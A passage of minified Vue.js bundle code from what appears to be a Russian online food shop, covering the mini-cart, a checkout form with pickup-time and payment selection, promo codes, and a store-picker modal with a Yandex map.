FormData;i.append("action","delete_item"),i.append("id_item",e),Ye.post("/ajax/cart.php",i).then((function(i){a.sending=!1,dataLayerYandex.push({ecommerce:{currencyCode:"RUB",remove:{products:[{id:a.PRODUCTS[t].ID,name:a.PRODUCTS[t].NAME,category:a.PRODUCTS[t].CATEGORY}]}}}),a.PRODUCTS.splice(t,1),a.$eventBus.$emit("deleteProduct",e)})).catch((function(t){a.sending=!1}))},updateMiniCart:function(t){var e=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.PRODUCTS=t,this.TAGS=a,this.PRODUCTS.forEach((function(t){var a=[];t.TAGS&&t.TAGS.forEach((function(t){void 0!==e.TAGS[t]&&a.push(e.TAGS[t])})),t.TAGS=a}))},onClickOrder:function(){switch(window.miniCart.NEED_POPUP){case"0":window.location.href="/cart/";break;case"1":this.$eventBus.$emit("setModal",{id:"addressSelection",show:!0,redirect:"basket"});break;case"2":this.$eventBus.$emit("setModal",{id:"login",show:!0}),window.orderToRedirect=!0}}},created:function(){var t=this;this.PRODUCTS=miniCart.PRODUCTS,this.TAGS=miniCart.TAGS,this.PRODUCTS.forEach((function(e){var a=[];e.TAGS&&e.TAGS.forEach((function(e){void 0!==t.TAGS[e]&&a.push(t.TAGS[e])})),a&&(e.TAGS=a)})),this.$eventBus.$on("updateMiniCart",this.updateMiniCart)},mounted:function(){this.DELIVERY_PAY=window.miniCart.DELIVERY_PAY,this.TO_DELIVERY_PAY=window.miniCart.TO_DELIVERY_PAY}},Ge=a(42),He={insert:"head",singleton:!1},Ve=(n()(Ge.a,He),Ge.a.locals,Object(p.a)(Qe,Be,[],!1,null,"5b31a791",null));Ve.options.__file="src/blocks/modules/cart-menu/cart-menu.vue";var We=Ve.exports,Xe=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"container actionPage relative"},[a("address-selection",{attrs:{id:"addressSelection",show:t.$root.modals.addressSelection,stores:t.stores,activeStoreId:t.storeId,restart:!1,showRecommend:Object.assign({},t.showRecommend)},on:{selectAdress:t.eventSelectAddress}}),a("modal-app",{attrs:{id:"noProduct",show:t.$root.modals.noProduct}},[a("div",{staticClass:"fz-18 fw-700 mb-1 lh-1"},[t._v("К сожалению, по данному "),a("br"),t._v("адресу нет следующих товаров")]),a("div",{staticClass:"fz-12 mb-4"},[t._v("Данные товары будут удалены из заказа.")]),t.notProducts&&t.notProducts.length>0?a("div",{staticClass:"noProduct__wrapper"},t._l(t.notProducts,(function(e){return a("recommended-card",{key:e.id,staticClass:"mb-2 no-shadow",attrs:{title:e.name,link:e.url,image:e.picture,price:+e.price},scopedSlots:t._u([{key:"add",fn:function(){return[a("div",{staticClass:"fz-16 fw-600"},[t._v("x"+t._s(e.quantity))])]},proxy:!0}],null,!0)})})),1):t._e(),a("div",{staticClass:"d-flex justify-content-end mt-6"},[a("div",{staticClass:"btn btn-primary",on:{click:t.applyRecommend}},[t._v("Подтвердить")])])]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-xl-2 mb-2 mb-sm-4"},[a("back-button",{attrs:{text:"Назад",backlink:t.backlink}})],1),a("div",{staticClass:"col-12 col-xl-7 mb-7 mb-sm-9"},[t._m(0),a("cartMenuOrdered",{attrs:{products:t.miniCartProducts}}),t._m(1),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-lg-10"},[a("div",{staticClass:"row mb-1 mb-lg-2"},[a("div",{staticClass:"col-12 col-sm-6 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[t._m(2),a("input",{directives:[{name:"model",rawName:"v-model",value:t.generalFields.name,expression:"generalFields.name"}],staticClass:"mt-1",attrs:{type:"text",name:"name"},domProps:{value:t.generalFields.name},on:{click:function(e){return t.$v.generalFields.name.$touch()},input:function(e){e.target.composing||t.$set(t.generalFields,"name",e.target.value)}}}),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.generalFields.name.$dirty?"d-block":"d-none"},[t.$v.generalFields.name.required?t._e():a("span",[t._v("Обязательное поле")])])])])]),a("div",{staticClass:"col-12 col-sm-6 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[t._m(3),a("input",{directives:[{name:"model",rawName:"v-model",value:t.generalFields.phone,expression:"generalFields.phone"},{name:"mask",rawName:"v-mask",value:"+7 ( ### ) ###-##-##",expression:"'+7 ( ### ) ###-##-##'"}],staticClass:"mt-1",attrs:{type:"tel",name:"phone",placeholder:"+7"},domProps:{value:t.generalFields.phone},on:{click:function(e){return t.$v.generalFields.phone.$touch()},input:function(e){e.target.composing||t.$set(t.generalFields,"phone",e.target.value)}}}),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.generalFields.phone.$dirty?"d-block":"d-none"},[t.$v.generalFields.phone.required?t.$v.generalFields.phone.phoneFormat?t._e():a("span",[t._v("Введите номер полностью")]):a("span",[t._v("Обязательное поле")])])])])]),a("div",{staticClass:"col-12 col-sm-6 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1",staticStyle:{position:"relative"}},[t._v("Эл.почта "),a("span",{staticClass:"text-danger"},[t._v("*")]),a("span",{staticClass:"email-info",on:{mousemove:function(e){t.showEmailInfo=!0},mouseleave:function(e){t.showEmailInfo=!1}}}),a("transition",{attrs:{name:"fade-info"}},[t.showEmailInfo?a("span",{staticClass:"email-info-text"},[t._v("Сообщим о бонусах, акциях и новых предложениях")]):t._e()])],1),a("input",{directives:[{name:"model",rawName:"v-model",value:t.generalFields.email,expression:"generalFields.email"}],staticClass:"mt-1",attrs:{type:"text",name:"email"},domProps:{value:t.generalFields.email},on:{click:function(e){return t.$v.generalFields.email.$touch()},input:function(e){e.target.composing||t.$set(t.generalFields,"email",e.target.value)}}}),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.generalFields.email.$dirty?"d-block":"d-none"},[t.$v.generalFields.email.required?t._e():a("span",[t._v("Обязательное поле")])])])])])]),a("div",{staticClass:"tabsApp"},[a("div",{staticClass:"d-flex mb-4 mb-sm-6"},[a("div",{staticClass:"fz-12 fz-sm-18 fw-700 tabsApp__tab me-4",class:3==t.deliveryType?"active":"",on:{click:function(e){return t.onClickDeliveryType(3,t.storeId)}}},[t._v("Самовывоз")])])]),3==t.deliveryType?a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 mb-2"},[a("div",{staticClass:"px-3 py-4 shadow br-10 d-flex justify-content-between bg-white"},[a("div",{staticClass:"wrap"},[a("div",{staticClass:"fz-14 fw-700 mb-2"},[t._v("Адрес магазина")]),a("div",{staticClass:"fz-14"},[t._v(t._s(t.selectedStore.adress))]),a("div",{staticClass:"fz-14"},[t._v(t._s(t.selectedStore.stringSchedule))])]),a("div",{staticClass:"wrap d-flex align-items-end no-wrap"},[a("div",{staticClass:"btn btn-outline-gray text-primary",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"addressSelection",show:!0})}}},[t._v("Другой магазин")])])])])]):t._e(),a("div",{staticClass:"row mb-5 mb-sm-7"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"px-3 py-4 shadow br-10 d-flex justify-content-between bg-white"},[a("div",{staticClass:"wrap"},[a("div",{staticClass:"fz-14 fw-700 mb-2"},[t._v("Дата и время")]),t.timeUnavailable?t._e():a("div",{staticClass:"fz-14",domProps:{textContent:t._s(t.timeFields.selectedDate)}}),a("div",{staticClass:"fz-14",domProps:{textContent:t._s(t.timeFields.selectedTime)}})]),a("div",{staticClass:"wrap d-flex align-items-end"},[t.timeUnavailable?t._e():a("div",{staticClass:"btn btn-outline-gray text-primary",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"pickupTime",show:!0})}}},[t._v("Изменить время")])])])])]),a("div",{staticClass:"col-12 mb-3"},[a("label",{staticClass:"d-flex flex-column fz-12 fw-600 mb-1 lh-1"},[t._v("Комментарий"),a("textarea",{directives:[{name:"model",rawName:"v-model",value:t.generalFields.comments,expression:"generalFields.comments"}],staticClass:"mt-1",attrs:{placeholder:"Комментарий к заказу"},domProps:{value:t.generalFields.comments},on:{input:function(e){e.target.composing||t.$set(t.generalFields,"comments",e.target.value)}}})])]),a("modal-app",{attrs:{id:"pickupTime",show:t.$root.modals.pickupTime}},[a("choose-pickup-time",{attrs:{selectedStore:Object.assign({},t.selectedStore,{skip_days:t.skipDays,deliveryType:""+String(t.deliveryType),timeFields:t.timeFields,dateNow:t.dateNow}),"disabled-date-to":t.chooseDateStart},on:{change:t.onChangeDate}})],1),t._m(4),t.currentPayments?a("div",{staticClass:"row mb-4"},t._l(t.currentPayments,(function(e,i){return a("div",{key:e.ID,staticClass:"col-6 col-sm-4 d-flex flex-colum mb-2 mb-sm-0",on:{click:function(a){return t.onChangePayment(e.ID)}}},[a("label",{staticClass:"radio d-flex flex-column align-items-center bg-white shadow p-1 br-10 flex-auto"},[a("div",{staticClass:"d-flex justify-content-end w-100"},[a("input",{staticClass:"radio__input",attrs:{type:"radio",name:"[payMethod]"},domProps:{value:"payment-"+i,checked:e.ID==t.selectedPaymentID}}),a("div",{staticClass:"radio__fake"})]),a("div",{staticClass:"w-100"},[a("div",{staticClass:"fz-14 fw-700 lh-1 mb-1 mt-1",domProps:{textContent:t._s(e.NAME)}}),a("div",{staticClass:"fz-12",domProps:{innerHTML:t._s(e.DESCRIPTION)}}),6==e.ID?a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.pickupFields.PROPERTIES.surrender,expression:"pickupFields.PROPERTIES.surrender",modifiers:{trim:!0}}],staticClass:"w-100",attrs:{type:"text",name:"change",placeholder:"Нужна сдача с"},domProps:{value:t.pickupFields.PROPERTIES.surrender},on:{input:function(e){e.target.composing||t.$set(t.pickupFields.PROPERTIES,"surrender",e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}):t._e()])])])})),0):t._e(),a("div",{staticClass:"row mb-7"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-18 fw-700 mb-1"},[t._v("Промокод")]),a("div",{staticClass:"d-flex flex-wrap align-items-start"}),a("div",{staticClass:"input-coupon",class:{active:t.activeCoupon}},[a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.coupon,expression:"coupon",modifiers:{trim:!0}}],staticClass:"w-auto mb-1 me-3 flex-auto",attrs:{type:"text",name:"promocode",caption:"Введите промокод",placeholder:"Введите промокод"},domProps:{value:t.coupon},on:{input:function(e){e.target.composing||(t.coupon=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.activeCoupon?a("span",{staticClass:"remove-coupon",domProps:{innerHTML:t._s(t.closeIcon)},on:{click:t.removeCoupon}}):t._e(),t.coupon?a("div",{staticClass:"btn btn-primary w-auto promo-btn",on:{click:t.applyCoupon}},[t._v("Применить")]):t._e()])])]),a("div",{staticClass:"row mb-4"},[a("div",{staticClass:"col-12"},[a("a",{staticClass:"btn btn-outline-gray text-primary me-3",attrs:{href:t.backlink}},[t._v("Назад")]),a("div",{staticClass:"btn btn-primary nextStep",on:{click:t.checkValidation}},[t._v("Оформить")])])]),t._m(5)],1)])],1)])],1)};Xe._withStripped=!0;var Ke=a(0),Je=a.n(Ke),Ze=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"productItem d-flex py-4"},[a("div",{staticClass:"productItem__imageWrapper"},[a("div",{staticClass:"productItem__image img-cover br-10 overflow-hidden",style:"background-image:url("+t.image+")"})]),a("div",{staticClass:"productItem__content ps-1 ps-sm-4 w-100 d-flex flex-column justify-content-between"},[a("div",{staticClass:"d-flex justify-content-between"},[a("div",{staticClass:"fz-16 fz-sm-18 fw-700 mb-2 lh-1"},[t._v(t._s(t.title)),a("div",{staticClass:"productCard__tags d-flex flex-wrap"},t._l(t.tags,(function(t){return a("tag",{key:t.id,staticClass:"me-1",attrs:{id:Number(t.id),link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1)]),a("div",{staticClass:"wrap",on:{click:function(e){return t.remove()}}},[a("icon",{staticClass:"ms-1 trash",attrs:{name:"trash"}})],1)]),a("div",{staticClass:"d-none d-md-block fz-14",domProps:{innerHTML:t._s(t.description)}}),t.salePrice?a("s",{staticClass:"fz-12 fz-sm-18 fw-600 text-dark2 me-1",staticStyle:{margin:"0px 0 -20px auto !important"}},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.price.toFixed(2))))+" ₽")]):t._e(),a("div",{staticClass:"wrap d-flex justify-content-between flex-md-column"},[a("div",{staticClass:"d-flex justify-content-end"},[a("div",{staticClass:"d-flex justify-content-center align-items-sm-center flex-column flex-sm-row"},[t.salePrice?a("div",{staticClass:"fz-16 fz-sm-24 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.salePrice.toFixed(2))))+" ₽")]):a("div",{staticClass:"fz-16 fz-sm-24 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.price.toFixed(2))))+" ₽")])])]),a("div",{staticClass:"d-flex justify-content-between align-items-center"},[a("div",{staticClass:"d-none d-md-flex align-items-baseline"},[a("div",{staticClass:"fz-12 fw-600 text-dark2"},[t._v("Выход: ")]),a("div",{staticClass:"fz-16 fw-700"},[t._v(t._s(t.weight)+" г")])]),a("div",{staticClass:"d-flex align-items-center"},[a("div",{staticClass:"d-none d-md-block fz-12 fw-700 me-2"},[t._v("Количество")]),a("item-counter",{attrs:{qty:t.qty},on:{minus:function(e){return t.minus()},plus:function(e){return t.plus()}}})],1)])])])])};Ze._withStripped=!0;var ta={props:{id:{type:String,require:!0},index:{type:Number,require:!0},image:{type:String,require:!1,default:null},link:{type:String,require:!0},title:{type:String,require:!0,default:""},description:{type:String,require:!1,default:""},price:{type:Number,require:!0},salePrice:{type:Number,require:!1},weight:{type:Number,require:!1},qty:{type:Number,require:!1},storeqty:{type:Number,require:!0},type:{type:String,require:!1},tags:{type:Array,require:!1}},components:{itemCounter:Mt},methods:{plus:function(){this.qty<99&&this.$emit("plus",{index:this.index,id:this.id,qty:this.qty,storeqty:this.storeqty})},minus:function(){this.qty>1&&this.$emit("minus",{index:this.index,id:this.id,qty:this.qty,storeqty:this.storeqty})},remove:function(){this.$emit("remove",{index:this.index,id:this.id})},minusProduct:function(t){this.id==t&&this.$emit("minusProduct",{index:this.index,id:this.id,qty:this.qty,storeqty:this.storeqty})},plusProduct:function(t){this.id==t&&this.$emit("plusProduct",{index:this.index,id:this.id,qty:this.qty,storeqty:this.storeqty})},deleteProduct:function(t){this.id==t&&this.$emit("deleteProduct",{index:this.index,id:this.id})}},created:function(){this.$eventBus.$on("minusProduct",this.minusProduct),this.$eventBus.$on("plusProduct",this.plusProduct),this.$eventBus.$on("deleteProduct",this.deleteProduct)}},ea=a(43),aa={insert:"head",singleton:!1},ia=(n()(ea.a,aa),ea.a.locals,Object(p.a)(ta,Ze,[],!1,null,"77573094",null));ia.options.__file="src/blocks/components/product-item/product-item.vue";var sa=ia.exports,ra=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"row mb-1"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-18 fw-700 mb-2"},[t._v("Выбрать время "+t._s(t.deliveryType))]),a("div",{staticClass:"fz-14 fw-700 mb-4 d-none"},[t._v("Ваш заказ может быть изменен из-за смены времени")]),a("div",{staticClass:"fz-12 mb-2 fw-600"},[t._v("Дата и время")]),t.store.skip_days?t._e():a("label",{staticClass:"d-none me-4 mb-1 mb-sm-1",on:{click:t.onClickNearFuture}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.pickupType,expression:"pickupType"}],ref:"inputNearFuture",staticClass:"radio__input",attrs:{type:"radio",name:"pickupType[]",value:"closest"},domProps:{checked:t._q(t.pickupType,"closest")},on:{change:function(e){t.pickupType="closest"}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1 fz-12 fw-600"},[t._v("На ближайшее время"),"closest"==t.pickupType?a("div",{staticClass:"fz-12 text-dark2 me-5"},[t._v("С вами свяжется наш "),a("br"),t._v("оператор и уточнит,"),a("br"),t._v(" когда заказ будет готов")]):t._e()])]),a("label",{staticClass:"d-none mb-1 mb-sm-0",on:{click:function(e){t.nearFuture=!1}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.pickupType,expression:"pickupType"}],ref:"inputDate",staticClass:"radio__input",attrs:{type:"radio",name:"pickupType[]",value:"custom"},domProps:{checked:t._q(t.pickupType,"custom")},on:{change:function(e){t.pickupType="custom"}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1 fz-12 fw-600",on:{click:t.onClickDateRadio}},[t._v("Выбрать время")])]),"custom"==t.pickupType?a("div",{staticClass:"row mb-4 mt-1"},[a("div",{staticClass:"col-12 d-flex change-date__inner"},[a("datepicker",{staticClass:"change-date__day",attrs:{language:t.ru,"disabled-dates":t.disabledDates,"monday-first":!0,placeholder:"Выбрать дату"},on:{selected:t.onClickDate},model:{value:t.selectedDate.date,callback:function(e){t.$set(t.selectedDate,"date",e)},expression:"selectedDate.date"}}),a("select",{directives:[{name:"model",rawName:"v-model.trim",value:t.selectedDate.time,expression:"selectedDate.time",modifiers:{trim:!0}}],staticClass:"change-date__time",attrs:{name:"deliveryTime"},on:{change:function(e){var a=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.$set(t.selectedDate,"time",e.target.multiple?a:a[0])}}},[a("option",{attrs:{value:"",disabled:"",selected:"",hidden:""}},[t._v("Выбрать время")]),t._l(t.timeList,(function(e,i){return a("option",{domProps:{value:e}},[t._v(t._s(e))])}))],2)],1)]):t._e(),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"btn btn-primary",on:{click:t.dateSubmit}},[t._v("Подтвердить")])])])])])};ra._withStripped=!0;var na=a(217),oa=a(218);function ca(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,i)}return a}function da(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?ca(Object(a),!0).forEach((function(e){la(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):ca(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}function la(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function pa(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==a)return;var i,s,r=[],n=!0,o=!1;try{for(a=a.call(t);!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{n||null==a.return||a.return()}finally{if(o)throw s}}return r}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return ua(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);"Object"===a&&t.constructor&&(a=t.constructor.name);if("Map"===a||"Set"===a)return Array.from(t);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return ua(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ua(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var ma={props:{disabledDateTo:{type:String,required:!1},selectedStore:{type:Object,required:!1,default:function(){return{}}}},components:{Datepicker:oa.a},data:function(){return{pickupType:"",deliveryType:"",ru:na.ru,store:this.selectedStore,dates:[],nearFuture:!1,propsDate:{date:"",time:""},selectedDate:{date:"",time:""},disabledDates:{dates:[],from:""}}},methods:{onClickDateRadio:function(){this.selectedDate.date=this.propsDate.date,this.selectedDate.time=this.propsDate.time},onClickDate:function(t){this.selectedDate.date=t},changeTimetable:function(){var t=new Date(this.selectedDate.date),e=this.selectedStore.schedule.available[Je()(t).format("YYYY-MM-DD")],a=this.selectedStore.timeFields.selectedTime,i=[];if(e){var s=new Date(t.getTime());s.setHours(e.time_start.split(":")[0]),s.setMinutes(e.time_start.split(":")[1]);var r=new Date(t.getTime());r.setHours(e.time_end.split(":")[0]),r.setMinutes(e.time_end.split(":")[1]);var n=new Date(this.selectedStore.dateNow.getTime());if(n.getMinutes()>0&&n.getMinutes()<30?n.setMinutes(0):n.getMinutes()>30&&n.setMinutes(30),s&&r)for(;s<r;)if(Je()(t).format("YYYY-MM-DD")===Je()(n).format("YYYY-MM-DD")&&s<n)s.setMinutes(s.getMinutes()+30);else{var o=Math.floor((s-n)/864e5);if(this.selectedStore.skip_days&&n.getHours()>=18&&0===o&&s.getHours()<12)s.setMinutes(s.getMinutes()+30);else{var c=new Date(s.getTime());c.setMinutes(c.getMinutes()+30);var d=Je()(s).format("HH:mm")+"-"+Je()(c).format("HH:mm");i.push(d),a===d&&(console.log("Выбери меня"),this.selectedDate.time=this.$props.selectedStore.timeFields.selectedTime),s.setMinutes(s.getMinutes()+30)}}}return i},dateSubmit:function(){var t=this;t.selectedDate.time||t.selectedDate.date||t.nearFuture?t.selectedDate.time||t.nearFuture?t.selectedDate.date||t.nearFuture?(t.$emit("change",{selectDate:{date:t.selectedDate.date,time:t.selectedDate.time,nearFuture:t.nearFuture}}),t.$eventBus.$emit("setModal",{id:"pickupTime",show:!1})):t.$toast("Выберите дату",{type:"error"}):t.$toast("Выберите время",{type:"error"}):t.$toast("Вы не указали дату и время",{type:"error"})},onClickNearFuture:function(){this.nearFuture=!0}},computed:{timeList:function(){var t=[];return t=this.changeTimetable(),t}},watch:{timeList:function(t){0!=t.length?this.selectedDate.time=t[0]:this.selectedDate.time=""}},mounted:function(){var t=this,e=t.$props.selectedStore.timeFields.selectedDate;t.selectedDate.date=new Date("".concat(e.substr(6,4),"-").concat(e.substr(3,2),"-").concat(e.substr(0,2))),"Нет доступного времени"==t.selectedStore.timeFields.selectedTime?t.selectedDate.time="":t.selectedDate.time=t.selectedStore.timeFields.selectedTime;var a=t.selectedStore.schedule,i=t.selectedStore.scheduleDelivery;if(t.$props.selectedStore.timeFields.nearFuture?(t.$refs.inputNearFuture.checked=!0,t.onClickNearFuture()):(t.$refs.inputDate.checked=!0,t.pickupType="custom"),2==Number(t.selectedStore.deliveryType)){t.deliveryType="доставки",i.unavailable.map((function(e){t.disabledDates.dates.push(new Date(e))}));for(var s=0,r=Object.entries(i.available);s<r.length;s++){var n=pa(r[s],2),o=n[0],c=n[1];t.dates.push(da({day:new Date(o)},c))}}if(3==Number(t.selectedStore.deliveryType)){t.deliveryType="самовывоза",a.unavailable.map((function(e){return t.disabledDates.dates.push(new Date(e))}));for(var d=0,l=Object.entries(a.available);d<l.length;d++){var p=pa(l[d],2),u=p[0],m=p[1];t.dates.push(da({day:new Date(u)},m))}}var f=6e4*(new Date).getTimezoneOffset(),h=new Date(Date.now()-f),v=new Date(h.getTime());v.setDate(v.getDate()-1);var _=new Date;_.setDate(_.getDate()+30),t.disabledDates.from=_;var g=Je()(t.disabledDateTo,"DD.MM.YYYY").format("YYYY-MM-DD");t.disabledDates.to=Je()(g).toDate()}},fa=a(44),ha={insert:"head",singleton:!1},va=(n()(fa.a,ha),fa.a.locals,Object(p.a)(ma,ra,[],!1,null,null,null));va.options.__file="src/blocks/components/choose-pickup-time/choose-pickup-time.vue";var _a=va.exports,ga=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"container d-flex align-items-center modalApp__container"},[a("div",{directives:[{name:"show",rawName:"v-show",value:t.show,expression:"show"}],staticClass:"modalApp d-flex justify-content-between flex-column align-items-center p-sm-1"},[a("transition",{attrs:{name:"fade"}},[t.show?a("div",{staticClass:"modalApp__overlay"}):t._e()]),a("div",{staticClass:"zero"}),a("transition",{attrs:{name:"move"}},[t.show?a("div",{staticClass:"modalApp__window d-flex flex-column align-items-center br-sm-10"},[a("div",{staticClass:"wrap w-100 d-flex justify-content-end"},[a("div",{staticClass:"modalApp__close d-flex align-items-center justify-content-center",on:{click:t.closePopup}},[a("icon",{staticClass:"modalApp__closeIcon",attrs:{name:"cross"}})],1)]),a("div",{staticClass:"modalApp__content"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-lg-7"},[a("div",{staticClass:"p-2 p-sm-6 m-sm-1"},[a("div",{staticClass:"row mb-1"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-18 fw-700 mb-2"},[t._v("Выбрать адрес")]),a("div",{staticClass:"fz-14 fw-700 mb-1"},[t._v("К сожалению, не вся продукция может быть в наличии в определённых магазинах.")]),a("div",{staticClass:"fz-12 mb-4"},[t._v("После того, как вы выберете адрес, некоторые позиции могут стать недоступны для заказа из-за отсутствия в выбранном магазине. Если вы измените адрес в процессе заказа, то просим вас быть внимательными, так как может измениться дата выдачи заказа в магазине.")]),a("div",{staticClass:"fz-12"},[t._v("Выберите ближайший магазин")])])]),a("div",{staticClass:"row mb-3"},t._l(t.stores,(function(e,i){return a("div",{key:i,staticClass:"col-12 col-md-6"},[a("label",{staticClass:"d-flex d-lg-inline-flex me-3 mb-2",staticStyle:{cursor:"pointer"},attrs:{for:e.ID+"store"},on:{click:function(a){return t.onSelectShop(e)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.favoriteShop,expression:"form.favoriteShop"}],staticClass:"radio__input",attrs:{id:e.ID+"store",type:"radio"},domProps:{value:e.ID,checked:t._q(t.form.favoriteShop,e.ID)},on:{change:function(a){return t.$set(t.form,"favoriteShop",e.ID)}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1"},[a("span",{staticClass:"fw-600"},[t._v(t._s(e.ADDRESS))])])])])})),0),a("div",{staticClass:"row mb-2 mb-sm-0"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"btn btn-primary",on:{click:t.sendForm}},[t._v("Подтвердить")])])])])]),a("div",{staticClass:"col-12 col-lg-5"},[a("div",{staticClass:"map"},[a("yandex-map",{ref:"map",staticClass:"w-100 map__inner",attrs:{zoom:t.zoom,settings:t.mapSettings,coords:t.coords,controls:[]}},t._l(t.stores,(function(e,i){return a("ymap-marker",{key:e.ID,attrs:{"marker-id":"shop-"+i,coords:[e.LAT,e.LON],icon:t.markerIcon,zoom:t.zoom},on:{click:function(a){return t.setFaforiteShop([e.LAT,e.LON],e.ID)}}})})),1)],1)])])])]):t._e()]),a("div",{staticClass:"zero"})],1)])};ga._withStripped=!0;var ba=a(10),xa=a.n(ba),Ca=a(12);function wa(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=function(t,e){if(!t)return;if("string"==typeof t)return ya(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);"Object"===a&&t.constructor&&(a=t.constructor.name);if("Map"===a||"Set"===a)return Array.from(t);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return ya(t,e)}(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,s=function(){};return{s:s,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,n=!0,o=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){o=!0,r=t},f:function(){try{n||null==a.return||a.return()}finally{if(o)throw r}}}}function ya(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var Sa={components:{yandexMap:Ca.a,ymapMarker:Ca.b},props:{showRecommend:{type:Object,required:!1},restart:{type:Boolean,required:!1,default:!0},isNextStep:{type:Boolean,required:!1,default:!1},show:{type:Boolean,required:!1,default:!1},id:{type:String,required:!0},stores:{type:Array,required:!1},activeStoreId:{type:String,required:!1}},data:function(){return{coords:[],zoom:12,redirect:"",mapSettings:{apiKey:"",lang:"ru_RU",coordorder:"latlong",version:"2.1"},form:{favoriteShop:this.activeStoreId},markerIcon:{layout:"default#imageWithContent",imageHref:"/img/static/marker.png",imageSize:[70,87],imageOffset:[-35,-70]},shops:[]}},methods:{closePopup:function(){var t=this;this.$eventBus.$emit("setModal",{id:this.id,show:!1}),this.form.favoriteShop=this.$props.activeStoreId,this.stores&&this.activeStoreId&&this.stores.forEach((function(e){e.ID==t.activeStoreId&&e&&t.onSelectShop(e)}))},setFaforiteShop:function(t,e){this.form.favoriteShop=e,this.coords=t,this.zoom=15},onSelectShop:function(t){var e=this;this.$emit("selectAdress",{storeId:t.ID,event:"change"}),setTimeout((function(){e.showRecommend.show||(e.form.favoriteShop=t.ID)}),0),this.zoom=15,this.coords=[t.LAT,t.LON]},sendForm:function(){var t=this,e=new FormData;e.append("ID",this.form.favoriteShop),e.append("action","set_shop"),xa.a.post("/ajax/shop.php",e).then((function(e){if(200==e.status){switch("reload"!=t.redirect&&(t.$eventBus.$emit("setTotalSumm",Number(e.data.TOTAL_PRICE.toFixed(2))),t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)),t.$emit("selectAdress",{storeID:t.form.favoriteShop,event:"apply"}),t.redirect){case"order":window.location.href="/order/";break;case"basket":window.location.href="/cart/";break;case"reload":window.location.reload()}t.$eventBus.$emit("setModal",{id:"addressSelection",show:!1})}}))}},computed:{mapCenter:function(){var 